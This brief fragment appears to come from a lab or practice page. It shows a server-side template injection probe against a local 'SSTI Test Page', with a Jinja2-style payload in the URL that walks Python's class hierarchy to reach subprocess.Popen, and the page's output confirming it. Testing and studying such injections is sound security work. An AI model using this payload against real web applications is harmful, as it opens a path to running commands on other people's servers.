 127.0.0.1:8080/?ssti={{%27%27.__class__.__mro__[1].__subclasses__()[464]}}
SSTI Test Page
<class 'subprocess.Popen'>